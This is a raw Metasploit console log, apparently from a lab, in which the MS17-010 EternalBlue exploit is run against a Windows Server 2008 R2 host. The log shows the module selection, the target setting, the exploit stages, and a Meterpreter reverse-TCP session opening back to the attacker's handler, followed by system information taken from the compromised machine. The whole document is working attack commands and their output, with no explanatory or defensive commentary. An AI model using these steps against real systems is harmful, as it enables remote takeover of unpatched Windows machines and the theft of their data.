 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 30.30.30.135
rhosts ⇒ 30.30.30.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] 30.30.30.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 30.30.30.135:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 30.30.30.135:445      - Scanned 1 of 1 hosts (100% complete)
[+] 30.30.30.135:445 - The target is vulnerable.
[*] 30.30.30.135:445 - Connecting to target for exploitation.
[+] 30.30.30.135:445 - Connection established for exploitation.
[+] 30.30.30.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 30.30.30.135:445 - CORE raw buffer dump (51 bytes)
[*] 30.30.30.135:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 30.30.30.135:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 30.30.30.135:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 30.30.30.135:445 - 0×00000030  6b 20 31                                         k 1
[+] 30.30.30.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 30.30.30.135:445 - Trying exploit with 12 Groom Allocations.
[*] 30.30.30.135:445 - Sending all but last fragment of exploit packet
[*] 30.30.30.135:445 - Starting non-paged pool grooming
[+] 30.30.30.135:445 - Sending SMBv2 buffers
[+] 30.30.30.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 30.30.30.135:445 - Sending final SMBv2 buffers.
[*] 30.30.30.135:445 - Sending last fragment of exploit packet!
[*] 30.30.30.135:445 - Receiving response from exploit packet
[+] 30.30.30.135:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 30.30.30.135:445 - Sending egg to corrupted connection.
[*] 30.30.30.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.136.132
[*] Meterpreter session 1 opened (192.168.136.128:4444 → 192.168.136.132:49317) at 2025-09-15 06:34:57 -0400
[+] 30.30.30.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 30.30.30.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 30.30.30.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : VAGRANT-2008R2-
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : QIYUAN-MY